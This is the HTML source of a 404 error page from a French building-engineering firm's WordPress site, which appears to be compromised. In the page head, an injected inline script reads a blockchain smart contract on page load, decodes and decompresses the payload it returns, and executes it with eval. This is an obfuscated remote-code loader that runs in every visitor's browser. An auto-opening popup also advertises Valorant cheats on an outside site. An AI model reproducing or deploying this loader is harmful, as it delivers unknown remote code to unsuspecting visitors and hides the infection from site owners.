<link rel='stylesheet' id='ambient-elated-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.rsingenierie.fr/wp-content/uploads/pum/pum-site-styles.css?generated=1705307363&#038;ver=1.18.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.9' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.rsingenierie.fr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.rsingenierie.fr","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script type='text/javascript' id='web3-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.rsingenierie.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rsingenierie.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rsingenierie.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 3.6.7" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<meta name="msapplication-TileImage" content="https://www.rsingenierie.fr/wp-content/uploads/2023/01/RS1-JPEG.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Advanced User Manager: Disabled wp_head Scripts --><!-- Custom Footer Generator: All wp_head Hooks Removed --></head>

<body class="error404 cookies-not-set eltd-core-1.2 woocommerce-no-js ambient-ver-1.5 eltdf-smooth-page-transitions eltdf-smooth-page-transitions-fadeout eltdf-mimic-ajax eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-header-standard eltdf-sticky-header-on-scroll-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-5.7 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<section class="eltdf-side-menu right">
		<div class="eltdf-close-side-menu-holder">
		<div class="eltdf-close-side-menu-holder-inner">
			<a href="#" target="_self" class="eltdf-close-side-menu">
				<span class="eltdf-side-menu-lines">
					<span class="eltdf-side-menu-line eltdf-line-1"></span>
					<span class="eltdf-side-menu-line eltdf-line-2"></span>
			        <span class="eltdf-side-menu-line eltdf-line-3"></span>
				</span>
			</a>
		</div>
	</div>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid"></div>
</div>
</div>
        <a class="eltdf-social-icon-widget-holder"    href="#" target="_self">
            <i class="eltdf-social-icon-widget fa fa-facebook"></i>        </a>
    </section>
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        
	<header
		class="eltdf-page-header" >
								<div
				class="eltdf-menu-area eltdf-menu-right">
													<div class="eltdf-vertical-align-containers">
						<div class="eltdf-position-left">
							<div class="eltdf-position-left-inner">
								

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

							</div>
						</div>
												<div class="eltdf-position-right">
							<div class="eltdf-position-right-inner">
								
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span></span></a></li>
<li id="nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span></span></a></li>
<li id="nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span></span></a></li>
<li id="nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span></span></a></li>
<li id="nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span></span></a></li>
<li id="nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span></span></a></li>
<li id="nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul></nav>

									<div class="eltdf-main-menu-widget-area">
																			</div>
															</div>
						</div>
					</div>
								</div>
					
<div class="eltdf-sticky-header">
        <div class="eltdf-sticky-holder">
                <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        

<div class="eltdf-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px;">
        <img itemprop="image" class="eltdf-normal-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="logo"/>
        <img itemprop="image" class="eltdf-dark-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="dark logo"/>        <img itemprop="image" class="eltdf-light-logo" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
						
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.rsingenierie.fr/" class=""><span class="item_outer"><span class="item_text">Accueil</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span class="item_outer"><span class="item_text">MAITRISE D’OEUVRE D’EXECUTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span class="item_outer"><span class="item_text">ECONOMIE DE LA CONSTRUCTION</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span class="item_outer"><span class="item_text">OPC</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span class="item_outer"><span class="item_text">PROJET</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span class="item_outer"><span class="item_text">Nos réalisations</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.rsingenierie.fr/contact/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                            </div>
                </div>
            </div>
                </div>
    </div>

	</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-mobile-menu-opener">
                            <a href="javascript:void(0)">
                                <div class="eltdf-mo-icon-holder">
                                    <span class="eltdf-mo-lines">
                                        <span class="eltdf-mo-line eltdf-line-1"></span>
                                        <span class="eltdf-mo-line eltdf-line-2"></span>
                                        <span class="eltdf-mo-line eltdf-line-3"></span>
                                    </span>
                                                                    </div>
                            </a>
                        </div>
                                                                <div class="eltdf-position-center">
                            <div class="eltdf-position-center-inner">
                                

<div class="eltdf-mobile-logo-wrapper">
    <a itemprop="url" href="https://www.rsingenierie.fr/" style="height: 591px">
        <img itemprop="image" src="https://www.rsingenierie.fr/wp-content/uploads/2022/06/Logo-RS-1ngénierie.2.jpg" width="1182" height="1182"  alt="mobile logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.rsingenierie.fr/" class=""><span>Accueil</span></a></li>
<li id="mobile-menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/maitre-doeuvre-dexecution/" class=""><span>MAITRISE D’OEUVRE D’EXECUTION</span></a></li>
<li id="mobile-menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/economiste-de-construction/" class=""><span>ECONOMIE DE LA CONSTRUCTION</span></a></li>
<li id="mobile-menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/construction-batiment-meze/" class=""><span>OPC</span></a></li>
<li id="mobile-menu-item-8637" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/projet-telechargement/" class=""><span>PROJET</span></a></li>
<li id="mobile-menu-item-7984" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/nos-realisations/" class=""><span>Nos réalisations</span></a></li>
<li id="mobile-menu-item-7970" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.rsingenierie.fr/contact/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

            </div>
</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top' href='#'>
                    <span class="eltdf-icon-stack">
                         <i class="eltdf-icon-font-awesome fa fa-angle-up " ></i>                    </span>
            </a>
                        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
	<div class="eltdf-404-background">
		<div class="eltdf-page-not-found">
						<h1>
				Page not found			</h1>
			<h5 class="eltdf-page-not-found-text">
				La page demandée n&#039;existe pas.			</h5>
			<a itemprop="url" href="https://www.rsingenierie.fr/" target="_self"  class="eltdf-btn eltdf-btn-large eltdf-btn-solid"  >
    <span class="eltdf-btn-text">BACK TO HOME</span>
    </a>		</div>
	</div>
<div id="pum-8838" class="pum pum-overlay pum-theme-8829 pum-theme-theme-par-defaut popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:8838,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:8829,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;{\&quot;cookie_name\&quot;:,\&quot;delay\&quot;:500}&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_8838">

	<div id="popmake-8838" class="pum-container popmake theme-8829 size-custom pum-position-fixed">

				

							<div id="pum_popup_title_8838" class="pum-title popmake-title">
				Play Valorant like never before. Latest Valorant hacks &amp; cheats for best gaming experience!			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<a href="https://valorant-world.com/" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#2D89EF;border-color:#246ec0;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px" target="_self"><span style="color:#FFFFFF;padding:0px 18px;font-size:14px;line-height:28px;border-color:#6cadf4;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"> Valorant Hacks</span></a>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='su-shortcodes-css' href='https://www.rsingenierie.fr/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/advanced-user-manager/aum-script.js' id='advanced-user-manager-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.rsingenierie.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/custom-footer-generator/cfg-script.js' id='custom-footer-generator-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_06a5960f9af3cd2da605a80f638ee01c","fragment_name":"wc_fragments_06a5960f9af3cd2da605a80f638ee01c","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.appear.js?ver=6.1.9' id='appear-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/modernizr.min.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.hoverDir.min.js?ver=6.1.9' id='hoverDir-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.plugin.js?ver=6.1.9' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.1.9' id='countdown-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/owl.carousel.min.js?ver=6.1.9' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/parallax.min.js?ver=6.1.9' id='parallax-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/easypiechart.js?ver=6.1.9' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/Chart.min.js?ver=6.1.9' id='chart-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/counter.js?ver=6.1.9' id='counter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.1.9' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/fluidvids.min.js?ver=6.1.9' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.1.9' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://www.rsingenierie.fr/wp-content/themes/ambient/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.1.9' id='waitforimages-js'></script>
